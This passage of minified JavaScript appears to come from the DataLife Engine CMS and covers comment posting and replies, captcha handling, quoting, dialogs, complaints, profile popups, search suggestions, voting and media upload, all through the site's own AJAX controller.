DLEalert(dle_req_field[1],dle_info),!1;if("1"==dle_captcha_type)"undefined"!=typeof grecaptcha&&(c=grecaptcha.getResponse(recaptcha_widget));else if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(c=$("#comments-recaptcha-response"+t).val())){var p=$("#comments-recaptcha-response"+t).data("key");return grecaptcha.execute(p,{action:"comments"}).then(function(e){$("#comments-recaptcha-response"+t).val(e),ajax_fast_reply(t,o,i)}),!1}}else"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(c=hcaptcha.getResponse(recaptcha_widget));return s=s||0,a=a||"",l=l||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:r,parent:t,indent:o,comments:n,name:d,mail:"",editor_mode:e,skin:dle_skin,sec_code:a,question_answer:l,g_recaptcha_response:c,allow_subscribe:s,user_hash:dle_login_hash,needwrap:i},function(e){var t;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#comm-id-"+e.id).length?(t=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(t+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json"),!1}function dle_reply(r,c,t){var p={},m="",u=0;return $("#dlereplypopup").remove(),$("#dlefastreplyesponse").remove(),$("#dlefastreplycomments").remove(),$("#comment-id-"+r).next(".comments-tree-list").length?$("#comment-id-"+r).next(".comments-tree-list").append("<div id='dlefastreplyesponse'></div>"):($("<div id='dlefastreplyesponse'></div>").insertAfter("#comment-id-"+r),u=1),p[dle_act_lang[3]]=function(){$(this).dialog("close")},p[dle_p_send]=function(){"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),m="wysiwyg");var e=$("#comments"+r).val(),t=$("#name"+r).val(),o=$("#mail"+r).val(),i=$("#question_answer"+r).val(),n=$("#sec_code"+r).val(),d=$("#subscribe"+r+":checked").val(),l=$("#postid"+r).val(),a="";if(""==t)return DLEalert(dle_req_field[0],dle_info),!1;if(""==e)return DLEalert(dle_req_field[1],dle_info),!1;if("1"==dle_captcha_type)"undefined"!=typeof grecaptcha&&(a=grecaptcha.getResponse(recaptcha_widget));else if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(a=$("#comments-recaptcha-response"+r).val())){var s=$("#comments-recaptcha-response"+r).data("key");return grecaptcha.execute(s,{action:"comments"}).then(function(e){$("#comments-recaptcha-response"+r).val(e),p[dle_p_send]()}),!1}}else"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(a=hcaptcha.getResponse(recaptcha_widget));return d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:l,parent:r,indent:c,comments:e,name:t,mail:o,editor_mode:m,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:a,allow_subscribe:d,user_hash:dle_login_hash,needwrap:u},function(e){var t;HideLoading(""),e.error?$(e.content).insertBefore("#dlefastreplyesponse"):e.success&&($("#dlereplypopup").remove(),$("#comm-id-"+e.id).length?(t=$(e.content).find("#comm-id-"+e.id).html(),$("#dlefastreplycomments").hide(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(t+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dlefastreplyesponse"),$("#dlefastreplycomments").hide("blind",{},500),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600,function(){$("#comments-tree-item-"+e.id).show("blind",{},700)})},600)))},"json"),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=replycomments",{id:r,indent:c,skin:dle_skin,user_hash:dle_login_hash,needwrap:u},function(e){HideLoading(""),"0"!=t?($("<div id='dlefastreplycomments' style='display:none'></div>").insertAfter("#comment-id-"+r),$("html,body").stop().animate({scrollTop:$("#comment-id-"+r).offset().top+$("#comment-id-"+r).height()-100},600,function(){$("#dlefastreplycomments").html(e),setTimeout(function(){$("#dlefastreplycomments").show("blind",{},700)},200)})):($("body").append("<div id='dlereplypopup' title='"+dle_reply_title+"' style='display:none'></div>"),$("#dlereplypopup").html(e),$("#dlereplypopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-replycomments",buttons:p}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$(".dle-popup-replycomments").css({cssText:"width:800px; max-height: none !important"}),$("#dlereplypopup").css({cssText:"height: auto !important"}),$("#dlereplypopup").dialog("option","position",{my:"center",at:"center",of:window}))},"html"),!1}function doAddComments(){var o=document.getElementById("dle-comments-form"),e="",t="",i="",n="",d="0",l="";return"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg"),""==o.name.value?DLEalert(dle_req_field[0],dle_info):""==o.comments.value?DLEalert(dle_req_field[1],dle_info):(o.question_answer&&(t=o.question_answer.value),o.sec_code&&(i=o.sec_code.value),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(n=grecaptcha.getResponse()):"2"==dle_captcha_type?n=$("#g-recaptcha-response").val():"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(n=hcaptcha.getResponse()),o.allow_subscribe&&1==o.allow_subscribe.checked&&(d="1"),o.mail&&(l=o.mail.value),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:o.post_id.value,comments:o.comments.value,name:o.name.value,mail:l,editor_mode:e,skin:dle_skin,sec_code:i,question_answer:t,g_recaptcha_response:n,allow_subscribe:d,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.error?$("#dle-ajax-comments").append(e.content):e.success&&($("#comm-id-"+e.id).length?(t=$(e.content).find("#comm-id-"+e.id).html(),$("html,body").stop().animate({scrollTop:$("#comm-id-"+e.id).offset().top-100},600,function(){$("#comm-id-"+e.id).fadeOut("slow",function(){$(this).html(t+"<script>"+e.scripts+"<\/script>"),$("#comm-id-"+e.id).fadeIn("slow")})})):($(e.content+"<script>"+e.scripts+"<\/script>").insertBefore("#dle-ajax-comments"),node=$("#comments-tree-item-"+e.id).length?$("#comments-tree-item-"+e.id):$("#blind-animation-"+e.id),$("html,body").stop().animate({scrollTop:$("#dle-ajax-comments").offset().top-100},600,function(){$(node).show("blind",{},700)})),o.sec_code&&(o.sec_code.value="",reload()),"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.reset():"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&hcaptcha.reset())},"json")),!1}function isHistoryApiAvailable(){return!(!window.history||!history.pushState)}function CommentsPage(t,o,i){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=comments",{cstart:t,news_id:o,skin:dle_skin},function(e){HideLoading(""),isNaN(t)||isNaN(o)||($("#dle-comm-link").off("click"),$("#dle-comm-link").on("click",function(){return CommentsPage(t,o),!1})),scroll(0,$("#dle-comments-list").offset().top-100),$("#dle-comments-list").html(e.comments),$(".dle-comments-navigation").html(e.navigation),isHistoryApiAvailable()&&window.history.pushState(null,null,i)},"json"),!1}function dle_copy_quote(e){dle_txt="",window.getSelection?dle_txt=window.getSelection().toString():document.selection&&(dle_txt=document.selection.createRange().text.toString()),""!=dle_txt&&(dle_txt="0"==dle_wysiwyg||"-1"==dle_wysiwyg?"[quote="+e+"]"+dle_txt+"[/quote]":(dle_txt=dle_txt.replace(/\n/g,"<br>"),dle_txt=dle_txt.replace(/\r/g,""),"1"==dle_wysiwyg?'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><br>":'<div class="quote_block noncontenteditable"><div class="title_quote">'+dle_quote_title+" "+e+'</div><div class="quote"><div class="quote_body contenteditable">'+dle_txt+"</div></div></div><p><br></p>"))}function dle_fastreply(e){if(!document.getElementById("dle-comments-form"))return!1;var t,o=document.getElementById("dle-comments-form").comments,i="";return"0"==dle_wysiwyg||"-1"==dle_wysiwyg?("0"==dle_wysiwyg?o.value+="[b]"+e+"[/b],\n":o.value+=e+",\n",setTimeout(function(){o.focus()},800),i=".bb-editor"):(t="<div><b>"+e+"</b>,</div><br>",i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",t,!0)):tinyMCE.execCommand("mceInsertContent",!1,t)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100),!1}function dle_ins(e){if(!document.getElementById("dle-comments-form"))return!1;var t=document.getElementById("dle-comments-form").comments,o="",i="";return""!=dle_txt?("0"==dle_wysiwyg||"-1"==dle_wysiwyg?(t.value+=dle_txt+"\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o=dle_txt,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o,!0)):tinyMCE.execCommand("mceInsertContent",!1,o)),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)):(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=quote",{id:e,user_hash:dle_login_hash},function(e){HideLoading(""),e=(e=(e=(e=(e=(e=(e=e.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&")).replace(/&quot;/g,'"')).replace(/&#039;/g,"'")).replace(/&#039;/g,"'")).replace(/&#34;/g,'"'),"0"==dle_wysiwyg||"-1"==dle_wysiwyg?(t.value+=e+"\n",setTimeout(function(){t.focus()},800),i=".bb-editor"):(o=e,i=".wseditor","1"==dle_wysiwyg?($("#comments").froalaEditor("events.focus"),$("#comments").froalaEditor("html.insert",o+"<br>",!0)):tinyMCE.execCommand("mceInsertContent",!1,o+"<p><br></p>")),setTimeout(function(){$("html,body").stop().animate({scrollTop:$(i).offset().top-100},700)},100)})),!1}function ShowOrHide(e){var t=$("#"+e),o=null;document.getElementById("image-"+e)&&(o=document.getElementById("image-"+e)),jQuery().lazyLoadXT&&$("#"+e+" *[data-src]").lazyLoadXT();e=t.height()/200*1e3;3e3<e&&(e=3e3),e<250&&(e=250),"none"==t.css("display")?(t.show("blind",{},e),o&&(o.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-minus.gif")):(2e3<e&&(e=2e3),t.hide("blind",{},e),o&&(o.src=dle_root+"templates/"+dle_skin+"/dleimages/spoiler-plus.gif"))}function ckeck_uncheck_all(){for(var e=document.pmlist,t=0;t<e.elements.length;t++){var o=e.elements[t];"checkbox"==o.type&&(1==e.master_box.checked?o.checked=!1:o.checked=!0)}1==e.master_box.checked?e.master_box.checked=!1:e.master_box.checked=!0}function confirmDelete(e){DLEconfirm(dle_del_agree,dle_confirm,function(){document.location=e})}function setNewField(e,t){e!=selField&&(fombj=t,selField=e)}function dle_news_delete(t){var e={};e[dle_act_lang[1]]=function(){$(this).dialog("close")},allow_dle_delete_news&&(e[dle_del_msg]=function(){$(this).dialog("close");var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:t,user_hash:dle_login_hash,text:e},function(e){"ok"==e?document.location=dle_root+"index.php?do=deletenews&id="+t+"&hash="+dle_login_hash:DLEalert("Send Error",dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}),e[dle_act_lang[0]]=function(){$(this).dialog("close"),document.location=dle_root+"index.php?do=deletenews&id="+t+"&hash="+dle_login_hash},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_confirm+"' style='display:none'><div id='dlepopupmessage'>"+dle_del_agree+"</div></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-newsdelete",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function MenuNewsBuild(e,t){var o=[];return o[0]="<a onclick=\"ajax_prep_for_edit('"+e+"', '"+t+'\'); return false;" href="#">'+menu_short+"</a>",""!=dle_admin&&(o[1]='<a href="'+dle_root+dle_admin+"?mod=editnews&action=editnews&id="+e+'" target="_blank">'+menu_full+"</a>"),allow_dle_delete_news&&(o[2]="<a onclick=\"sendNotice ('"+e+'\'); return false;" href="#">'+dle_notice+"</a>",o[3]="<a onclick=\"dle_news_delete ('"+e+'\'); return false;" href="#">'+dle_del_news+"</a>"),o}function sendNotice(t){var e={};e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=message",{id:t,user_hash:dle_login_hash,text:e,allowdelete:"no"},function(e){"ok"==e&&DLEalert(dle_p_send_ok,dle_info)}))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' title='"+dle_notice+"' style='display:none'>"+dle_p_text+"<br /><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;height:100px;'></textarea></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-sendmessage",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function AddComplaint(o,i){var e={},t="";e[dle_act_lang[3]]=function(){$(this).dialog("close")},e[dle_p_send]=function(){var e,t;$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),t="",$("#dle-promt-mail").val()&&(t=$("#dle-promt-mail").val()),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=complaint",{id:o,text:e,action:i,mail:t,user_hash:dle_login_hash},function(e){HideLoading(""),"ok"==e?($("#dlecomplaint").remove(),DLEalert(dle_p_send_ok,dle_info)):DLEalert(e,dle_info)}))},$("#dlecomplaint").remove(),5==dle_group&&(t=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),$("body").append("<div id='dlecomplaint' title='"+dle_c_title+"' style='display:none'>"+dle_complaint+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:140px;'></textarea>"+t+"</div>"),$("#dlecomplaint").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlecomplaint").dialog("option","position",{my:"center",at:"center",of:window})}function DLEalert(e,t){$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-alert' title='"+t+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:470,resizable:!1,dialogClass:"modalfixed dle-popup-alert",buttons:{Ok:function(){$(this).dialog("close"),$("#dlepopup").remove()}}}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEconfirm(e,t,o){var i={};i[dle_act_lang[1]]=function(){$(this).dialog("close"),$("#dlepopup").remove()},i[dle_act_lang[0]]=function(){$(this).dialog("close"),$("#dlepopup").remove(),o&&o()},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-confirm' title='"+t+"' style='display:none'>"+e+"</div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-confirm",buttons:i}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}function DLEprompt(e,t,o,i,n){var d={};d[dle_act_lang[3]]=function(){$(this).dialog("close")},d[dle_act_lang[2]]=function(){var e;!n&&$("#dle-promt-text").val().length<1?$("#dle-promt-text").addClass("ui-state-error"):(e=$("#dle-promt-text").val(),$(this).dialog("close"),$("#dlepopup").remove(),i&&i(e))},$("#dlepopup").remove(),$("body").append("<div id='dlepopup' class='dle-promt' title='"+o+"' style='display:none'>"+e+"<br /><br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value='"+t+"'/></div>"),$("#dlepopup").dialog({autoOpen:!0,width:500,resizable:!1,dialogClass:"modalfixed dle-popup-promt",buttons:d}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window}),(0<t.length?$("#dle-promt-text").select():$("#dle-promt-text")).focus()}var dle_user_profile="",dle_user_profile_link="";function ShowPopupProfile(e,t){var o={};return o[menu_profile]=function(){document.location=dle_user_profile_link},5!=dle_group&&(o[menu_send]=function(){DLESendPM(dle_user_profile)}),1==t&&(o[menu_uedit]=function(){$(this).dialog("close");var e={};return $("body").append('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 980; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn("slow"),$("#dleuserpopup").remove(),$("body").append("<div id='dleuserpopup' title='"+menu_uedit+"' style='display:none'></div>"),e[dle_act_lang[3]]=function(){$(this).dialog("close"),$("#dleuserpopup").remove()},e[dle_act_lang[5]]=function(){window.frames.edituserframe.confirmDelete(dle_login_hash)},e[dle_act_lang[4]]=function(){document.getElementById("edituserframe").contentWindow.document.getElementById("saveuserform").submit()},$("#dleuserpopup").dialog({autoOpen:!0,width:700,resizable:!1,dialogClass:"modalfixed dle-popup-userprofileadmin",buttons:e,open:function(e,t){$("#dleuserpopup").html("<iframe name='edituserframe' id='edituserframe' width='100%' height='400' src='"+dle_root+dle_admin+"?mod=editusers&action=edituser&user="+dle_user_profile+"&skin="+dle_skin+"' frameborder='0' marginwidth='0' marginheight='0' allowtransparency='true'></iframe>")},beforeClose:function(e,t){$("#dleuserpopup").html("")},close:function(e,t){$("#modal-overlay").fadeOut("slow",function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dleuserpopup").dialog("option","position",{my:"center",at:"center",of:window})),!1}),$("#dleprofilepopup").remove(),$("body").append(e),$("#dleprofilepopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-userprofile",buttons:o,width:550}),!1}function ShowProfile(e,t,o){return dle_user_profile==e&&document.getElementById("dleprofilepopup")?$("#dleprofilepopup").dialog("open"):(dle_user_profile=e,dle_user_profile_link=t,ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=profile",{name:e,skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),ShowPopupProfile(e,o)})),!1}function FastSearch(){$("#story").attr("autocomplete","off"),$("#story").blur(function(){$("#searchsuggestions").fadeOut()}),$("#story").keyup(function(){var e=$(this).val();0==e.length?$("#searchsuggestions").fadeOut():dle_search_value!=e&&e.length>=dle_min_search&&(clearInterval(dle_search_delay),dle_search_delay=setInterval(function(){dle_do_search(e)},600))})}function dle_do_search(e){clearInterval(dle_search_delay),$("#searchsuggestions").remove(),$("body").append("<div id='searchsuggestions' style='display:none'></div>"),$.post(dle_root+"engine/ajax/controller.php?mod=search",{query:""+e,user_hash:dle_login_hash},function(e){$("#searchsuggestions").html(e).fadeIn().css({position:"absolute",top:0,left:0}).position({my:"left top",at:"left bottom",of:"#story",collision:"fit flip"})}),dle_search_value=e}function ShowLoading(e="",t="center",o="center"){let i="";$("#loading-layer").remove(),0!==e.length&&e.trim()?(i="withtext",e="<span>"+e+"</span>"):(e='<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><g><path fill="#ffffff" d="M64,128a64,64,0,1,1,64-64A64,64,0,0,1,64,128ZM64,2.75A61.25,61.25,0,1,0,125.25,64,61.25,61.25,0,0,0,64,2.75Z"/><path fill="#ffffff" d="M64 128a64 64 0 1 1 64-64 64 64 0 0 1-64 64zM64 2.75A61.2 61.2 0 0 0 3.34 72.4c1.28-3.52 3.9-6.32 7.5-6.86 6.55-1 11.9 2.63 13.6 8.08 3.52 11.27.5 23 15 35.25 19.47 16.46 40.34 13.54 52.84 9.46A61.25 61.25 0 0 0 64 2.75z"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1400ms" repeatCount="indefinite"></animateTransform></g></svg>',i="withouttext"),$("body").append('<div id="loading-layer" class="'+i+'" style="display:none">'+e+"</div>");var n=($(window).width()-$("#loading-layer").outerWidth())/2,d=($(window).height()-$("#loading-layer").outerHeight())/2;switch(t){case"left":n=15;break;case"right":n=$(window).width()-$("#loading-layer").outerWidth()-15}switch(o){case"top":d=15;break;case"bottom":d=$(window).height()-$("#loading-layer").outerHeight()-15}$("#loading-layer").css({left:n+"px",top:d+"px",position:"fixed",zIndex:"9999"}),$("#loading-layer").fadeTo("slow",1)}function HideLoading(e){$("#loading-layer").fadeOut("slow",function(){$("#loading-layer").remove()})}function ShowAllVotes(){return document.getElementById("dlevotespopup")?$("#dlevotespopup").dialog("open"):($.ajaxSetup({cache:!1}),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=allvotes&dle_skin="+dle_skin,function(e){HideLoading(""),$("#dlevotespopup").remove(),$("body").append(e),$(".dlevotebutton").button(),$("#dlevotespopup").dialog({autoOpen:!0,resizable:!1,dialogClass:"dle-popup-allvotes",width:600}),400<$("#dlevotespopupcontent").height()&&$("#dlevotespopupcontent").height(400),$("#dlevotespopup").dialog("option","height",$("#dlevotespopupcontent").height()+60),$("#dlevotespopup").dialog("option","position","center")})),!1}function fast_vote(t){var e=$("#vote_"+t+" input:radio[name=vote_check]:checked").val();return void 0===e||(ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=vote",{vote_id:t,vote_action:"vote",vote_mode:"fast_vote",vote_check:e,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-vote_list-"+t).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})),!1}function AddIgnorePM(e,t){DLEconfirm(t,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"add_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),DLEalert(e,dle_info),!1})})}function DelIgnorePM(t,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:t,action:"del_ignore",skin:dle_skin,user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-ignore-list-"+t).html(""),DLEalert(e,dle_info),!1})}),!1}function DelSocial(t,e){return DLEconfirm(e,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:t,action:"del_social",user_hash:dle_login_hash},function(e){return HideLoading(""),$("#dle-social-list-"+t).html(""),DLEalert(e,dle_info),!1})}),!1}function subscribe(e,t){var o=dle_sub_agree;return 0==t&&(o=dle_unsub_agree),DLEconfirm(o,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=commentssubscribe",{news_id:e,skin:dle_skin,sub_action:t,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?DLEalert(e.info,dle_info):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}),!1}var media_upload_manager=!1;function media_upload(e,t,o,i){var n="none",d=e+t+o+i;return $("#mediaupload").hasClass("ui-dialog-content")&&media_upload_manager==d?($("#mediaupload").dialog("open"),check_all()):($("#mediaupload").remove(),$("body").append("<div id='mediaupload' class='mediaupload-body' title='"+text_upload+"' style='display:none'></div>"),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php",{mod:"upload",area:e,news_id:o,author:t,wysiwyg:i},function(e){HideLoading(""),$("#mediaupload").html(e);var t=.9*$(window).height(),e=.9*$(window).width();830<e&&(e=830),600<t&&(t=600),$("#mediaupload").dialog({autoOpen:!0,width:e,height:t,resizable:!1,dialogClass:"modalfixed dle-popup-mediaupload",open:function(e,t){$(".dle-popup-mediaupload").append($("#mediaupload-buttonpane").html()),$("#mediaupload-buttonpane").remove()},dragStart:function(e,t){n=$(".modalfixed").css("box-shadow"),$(".modalfixed").fadeTo(0,.7).css("box-shadow","none"),$("#mediaupload").css("visibility","hidden")},dragStop:function(e,t){$(".modalfixed").fadeTo(0,1).css("box-shadow",n),$("#mediaupload").css("visibility","visible")}}),media_upload_manager=d,830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#mediaupload").dialog("option","position",{my:"center",at:"center",of:window}))},"html")),!1}function dropdownmenu(e,t,o,i){window.event?event.cancelBubble=!0:t.stopPropagation&&t.stopPropagation();t=$("#dropmenudiv");if(t.is(":visible"))return clearhidemenu(),t.fadeOut("fast"),!1;t.remove(),$("body").append('<div id="dropmenudiv" style="display:none;position:absolute;z-index:100;width:165px;"></div>'),(t=$("#dropmenudiv")).html(o.join("")),i&&t.width(i);o=$(document).width()-30,i=$(e).offset();return o-i.left<t.width()&&(i.left=i.left-(t.width()-$(e).width())),t.css({left:i.left+"px",top:i.top+$(e).height()+"px"}),t.fadeTo("fast",.9),t.mouseenter(function(){clearhidemenu()}).mouseleave(function(){delayhidemenu()}),$(document).one("click",function(){hidemenu()}),!1}function setcookie(e,t){var o=new Date;o.setTime(o.getTime()+26784e5);o="expires="+o.toUTCString();document.cookie=e+"="+t+";"+o+";path=/"}function get_local_storage(e){try{return localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):null}catch(e){return null}}function set_local_storage(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){}}function del_local_storage(e,t){try{localStorage.removeItem(e)}catch(e){}}function save_last_viewed(e){if(e=parseInt(e),isNaN(e))return null;var t=get_local_storage("viewed_ids");return $.isArray(t)?-1==$.inArray(e,t)&&(19<t.length&&t.pop(),t.unshift(e)):(t=[]).push(e),set_local_storage("viewed_ids",t),setcookie("viewed_ids",t.join()),!0}function hidemenu(e){$("#dropmenudiv").fadeOut("fast")}function delayhidemenu(){delayhide=setTimeout("hidemenu()",1e3)}function clearhidemenu(){"undefined"!=typeof delayhide&&clearTimeout(delayhide)}jQuery(function(i){var o=!1,e=new Array,n="";i(document).keydown(function(e){if(13==e.which&&e.ctrlKey){var t;if(e.preventDefault(),window.getSelection?t=window.getSelection():document.getSelection?t=document.getSelection():document.selection&&(t=document.selection.createRange().text),""==t)return!1;if(255<t.toString().length)return DLEalert(dle_big_text,dle_info),!1;e={};e[dle_act_lang[3]]=function(){i(this).dialog("close")},e[dle_p_send]=function(){var e,t,o;i("#dle-promt-text").val().length<1?i("#dle-promt-text").addClass("ui-state-error"):(e=i("#dle-promt-text").val(),t=i("#orfom").text(),o="",i("#dle-promt-mail").val()&&(o=i("#dle-promt-mail").val()),ShowLoading(""),i.post(dle_root+"engine/ajax/controller.php?mod=complaint",{seltext:t,text:e,mail:o,user_hash:dle_login_hash,action:"orfo",url:window.location.href},function(e){HideLoading(""),"ok"==e?(i("#dlecomplaint").remove(),DLEalert(dle_p_send_ok,dle_info)):DLEalert(e,dle_info)}))},i("#dlecomplaint").remove(),5==dle_group&&(n=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),i("body").append("<div id='dlecomplaint' class='dle-promt' title='"+dle_c_title+"' style='display:none'>"+dle_orfo_title+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:140px;'></textarea>"+n+"<div id='orfom' style='display:none'>"+t+"</div></div>"),i("#dlecomplaint").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),i(".modalfixed.ui-dialog").css({position:"fixed"}),i("#dlecomplaint").dialog("option","position",{my:"center",at:"center",of:window})}}),setTimeout(function(){i("img[data-maxwidth]").each(function(){var e=i(this).width(),t=i(this).data("maxwidth");i(this)[0].naturalWidth&&(e=i(this)[0].naturalWidth),t<e&&(i(this).width(t),i(this).wrap('<a href="'+i(this).attr("src")+'" onclick="return hs.expand(this)"></a>'),"undefined"==typeof 